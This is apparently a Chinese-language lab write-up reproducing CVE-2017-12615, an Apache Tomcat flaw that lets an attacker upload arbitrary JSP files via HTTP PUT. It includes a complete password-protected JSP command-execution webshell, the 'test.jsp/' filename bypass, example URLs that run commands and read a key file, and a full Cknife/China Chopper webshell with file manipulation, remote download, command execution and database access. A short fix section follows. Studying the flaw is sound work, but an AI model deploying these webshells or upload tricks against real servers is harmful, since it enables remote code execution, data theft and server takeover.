漏洞描述
【漏洞编号】CVE-2017-12615
【影响范围】Apache Tomcat 7.0.0 – 7.0.81
【漏洞概述】当 Tomcat运行在Windows操作系统时,且启用了HTTP PUT请求方法(例如,将 readonly 初始化参数由默认值设置为 false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包含任意代码的 JSP 文件,JSP文件中的恶意代码将能被服务器执行。导致服务器上的数据泄露或获取服务器权限。
漏洞复现
墨者学院在线靶机

 刷新页面并使用BurpSuite抓包拦截,发送至Repeater:
刷新页面并使用BurpSuite抓包拦截,发送至Repeater:

将GET参数改为OPTIONS并发送,从而查看服务器开启了哪些HTTP请求方法:
 从而看出开启了PUT方法,开始准备可以实现任意命令执行的JSP木马:
从而看出开启了PUT方法,开始准备可以实现任意命令执行的JSP木马:
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%!public static String excuteCmd(String c) {
StringBuilder line = new StringBuilder();
try {
Process pro = Runtime.getRuntime().exec(c);
BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
String temp = null;
while ((temp = buf.readLine()) != null) {
line.append(temp+"\n");
}
buf.close();
} catch (Exception e) {
line.append(e.getMessage());
}
return line.toString();
}%>
<%
if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");
}else{
out.println(":-)");
}
%>
开始上传,返回201,代表写入成功:
 接着我们就可以借助上传的sun.jsp木马就执行命令了。
接着我们就可以借助上传的sun.jsp木马就执行命令了。
【注意】PUT路径要用 “/” 结束,写入成功后,会返回201或者200,如果返回404说明没有写 “/”。Windows 中文件名不能以空格结尾,不能直接put jsp或者jspx文件的,在windows下可以用
test.jsp/、test.jsp/.来绕过。
在浏览器中输入: http:// IP地址 /sun.jsp?cmd=ls /&pwd=023


输入以下地址获得Key:http:// IP地址 /sun.jsp?cmd=cat /key.txt&pwd=023
 或者咱们可以上传JSP木马并使用菜刀连接,代码如下:
或者咱们可以上传JSP木马并使用菜刀连接,代码如下:
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
xmlns:c="http://java.sun.com/jsp/jstl/core" version="1.2">
<jsp:directive.page contentType="text/html" pageEncoding="UTF-8" />
<jsp:directive.page import="java.io.*" />
<jsp:directive.page import="java.util.*" />
<jsp:directive.page import="java.net.*" />
<jsp:directive.page import="java.sql.*" />
<jsp:directive.page import="java.text.*" />
<jsp:declaration>String Pwd = "Cknife"; String cs = "UTF-8"; String EC(String s) throws Exception { return new String(s.getBytes("ISO-8859-1"),cs); } Connection GC(String s) throws Exception { String[] x = s.trim().split("choraheiheihei"); Class.forName(x[0].trim()); if(x[1].indexOf("jdbc:oracle")!=-1){ return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]); }else{ Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]); if (x.length > 4) { c.setCatalog(x[4]); } return c; } } void AA(StringBuffer sb) throws Exception { File k = new File(""); File r[] = k.listRoots(); for (int i = 0; i < r.length; i++) { sb.append(r[i].toString().substring(0, 2)); } } void BB(String s, StringBuffer sb) throws Exception { File oF = new File(s), l[] = oF.listFiles(); String sT, sQ, sF = ""; java.util.Date dt; SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss"); for (int i = 0; i < l.length; i++) { dt = new java.util.Date(l[i].lastModified()); sT = fm.format(dt); sQ = l[i].canRead() ? "R" : ""; sQ += l[i].canWrite() ? " W" : ""; if (l[i].isDirectory()) { sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n"); } else { sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n"; } } sb.append(sF); } void EE(String s) throws Exception { File f = new File(s); if (f.isDirectory()) { File x[] = f.listFiles(); for (int k = 0; k < x.length; k++) { if (!x[k].delete()) { EE(x[k].getPath()); } } } f.delete(); } void FF(String s, HttpServletResponse r) throws Exception { int n; byte[] b = new byte[512]; r.reset(); ServletOutputStream os = r.getOutputStream(); BufferedInputStream is = new BufferedInputStream(new FileInputStream(s)); os.write(("->" + "|").getBytes(), 0, 3); while ((n = is.read(b, 0, 512)) != -1) { os.write(b, 0, n); } os.write(("|" + "<-").getBytes(), 0, 3); os.close(); is.close(); } void GG(String s, String d) throws Exception { String h = "0123456789ABCDEF"; File f = new File(s); f.createNewFile(); FileOutputStream os = new FileOutputStream(f); for (int i = 0; i < d.length(); i += 2) { os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1)))); } os.close(); } void HH(String s, String d) throws Exception { File sf = new File(s), df = new File(d); if (sf.isDirectory()) { if (!df.exists()) { df.mkdir(); } File z[] = sf.listFiles(); for (int j = 0; j < z.length; j++) { HH(s + "/" + z[j].getName(), d + "/" + z[j].getName()); } } else { FileInputStream is = new FileInputStream(sf); FileOutputStream os = new FileOutputStream(df); int n; byte[] b = new byte[512]; while ((n = is.read(b, 0, 512)) != -1) { os.write(b, 0, n); } is.close(); os.close(); } } void II(String s, String d) throws Exception { File sf = new File(s), df = new File(d); sf.renameTo(df); } void JJ(String s) throws Exception { File f = new File(s); f.mkdir(); } void KK(String s, String t) throws Exception { File f = new File(s); SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss"); java.util.Date dt = fm.parse(t); f.setLastModified(dt.getTime()); } void LL(String s, String d) throws Exception { URL u = new URL(s); int n = 0; FileOutputStream os = new FileOutputStream(d); HttpURLConnection h = (HttpURLConnection) u.openConnection(); InputStream is = h.getInputStream(); byte[] b = new byte[512]; while ((n = is.read(b)) != -1) { os.write(b, 0, n); } os.close(); is.close(); h.disconnect(); } void MM(InputStream is, StringBuffer sb) throws Exception { String l; BufferedReader br = new BufferedReader(new InputStreamReader(is)); while ((l = br.readLine()) != null) { sb.append(l + "\r\n"); } } void NN(String s, StringBuffer sb) throws Exception { Connection c = GC(s); ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs(); while (r.next()) { sb.append(r.getString(1) + "\t|\t\r\n"); } r.close(); c.close(); } void OO(String s, StringBuffer sb) throws Exception { Connection c = GC(s); String[] x = s.trim().split("choraheiheihei"); ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"}); while (r.next()) { sb.append(r.getString("TABLE_NAME") + "\t|\t\r\n"); } r.close(); c.close(); } void PP(String s, StringBuffer sb) throws Exception { String[] x = s.trim().split("\r\n"); Connection c = GC(s); Statement m = c.createStatement(1005, 1007); ResultSet r = m.executeQuery("select * from " + x[x.length-1]); ResultSetMetaData d = r.getMetaData(); for (int i = 1; i <= d.getColumnCount(); i++) { sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t"); } r.close(); m.close(); c.close(); } void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception { Connection c = GC(s); Statement m = c.createStatement(1005, 1008); BufferedWriter bw = null; try { ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q); ResultSetMetaData d = r.getMetaData(); int n = d.getColumnCount(); for (int i = 1; i <= n; i++) { sb.append(d.getColumnName(i) + "\t|\t"); } sb.append("\r\n"); if(q.indexOf("--f:")!=-1){ File file = new File(p); if(q.indexOf("-to:")==-1){ file.mkdir(); } bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs)); } while (r.next()) { for (int i = 1; i <= n; i++) { if(q.indexOf("--f:")!=-1){ bw.write(r.getObject(i)+""+"\t"); bw.flush(); }else{ sb.append(r.getObject(i)+"" + "\t|\t"); } } if(bw!=null){bw.newLine();} sb.append("\r\n"); } r.close(); if(bw!=null){bw.close();} } catch (Exception e) { sb.append("Result\t|\t\r\n"); try { m.executeUpdate(q); sb.append("Execute Successfully!\t|\t\r\n"); } catch (Exception ee) { sb.append(ee.toString() + "\t|\t\r\n"); } } m.close(); c.close(); }</jsp:declaration>
<jsp:scriptlet>cs = request.getParameter("code") != null ? request.getParameter("code")+ "":cs; request.setCharacterEncoding(cs); response.setContentType("text/html;charset=" + cs); StringBuffer sb = new StringBuffer(""); if (request.getParameter(Pwd) != null) { try { String Z = EC(request.getParameter("action") + ""); String z1 = EC(request.getParameter("z1") + ""); String z2 = EC(request.getParameter("z2") + ""); sb.append("->" + "|"); String s = request.getSession().getServletContext().getRealPath("/"); if (Z.equals("A")) { sb.append(s + "\t"); if (!s.substring(0, 1).equals("/")) { AA(sb); } } else if (Z.equals("B")) { BB(z1, sb); } else if (Z.equals("C")) { String l = ""; BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1)))); while ((l = br.readLine()) != null) { sb.append(l + "\r\n"); } br.close(); } else if (Z.equals("D")) { BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1)))); bw.write(z2); bw.close(); sb.append("1"); } else if (Z.equals("E")) { EE(z1); sb.append("1"); } else if (Z.equals("F")) { FF(z1, response); } else if (Z.equals("G")) { GG(z1, z2); sb.append("1"); } else if (Z.equals("H")) { HH(z1, z2); sb.append("1"); } else if (Z.equals("I")) { II(z1, z2); sb.append("1"); } else if (Z.equals("J")) { JJ(z1); sb.append("1"); } else if (Z.equals("K")) { KK(z1, z2); sb.append("1"); } else if (Z.equals("L")) { LL(z1, z2); sb.append("1"); } else if (Z.equals("M")) { String[] c = { z1.substring(2), z1.substring(0, 2), z2 }; Process p = Runtime.getRuntime().exec(c); MM(p.getInputStream(), sb); MM(p.getErrorStream(), sb); } else if (Z.equals("N")) { NN(z1, sb); } else if (Z.equals("O")) { OO(z1, sb); } else if (Z.equals("P")) { PP(z1, sb); } else if (Z.equals("Q")) { QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/"); } } catch (Exception e) { sb.append("ERROR" + ":// " + e.toString()); } sb.append("|" + "<-"); out.print(sb.toString()); }</jsp:scriptlet>
</jsp:root>
同样的上传方法:
 上菜刀连接,并找到key.txt文件:
上菜刀连接,并找到key.txt文件:



漏洞修复
用户可以禁用PUT方法来防护此漏洞,操作方式如下:在Tomcat的web.xml 文件中配置org.apache.catalina.servlets.DefaultServlet的初始化参数
<init-param>
<param-name>readonly</param-name>
<param-value>true</param-value>
</init-param>
确保readonly参数为true(默认值),即不允许DELETE和PUT操作。
【补充】HTTP请求方法
| 方法 | 作用 |
|---|---|
| GET | GET请求会向数据库发索取数据的请求,从而来获取信息,该请求就像数据库的select操作一样,只是用来查询一下数据,不会修改、增加数据,不会影响资源的内容,即该请求不会产生副作用。无论进行多少次操作,结果都是一样的。 |
| PUT | 与GET不同的是,PUT请求是向服务器端发送数据的,从而改变信息,该请求就像数据库的update操作一样,用来修改数据的内容,但是不会增加数据的种类等,也就是说无论进行多少次PUT操作,其结果并没有不同。 |
| POST | POST请求同PUT请求类似,都是向服务器端发送数据的,但是该请求会改变数据的种类等资源,就像数据库的insert操作一样,会创建新的内容。几乎目前所有的提交操作都是用POST请求的。 |
| DELETE | DELETE请求顾名思义,就是用来删除某一个资源的,该请求就像数据库的delete操作。 |

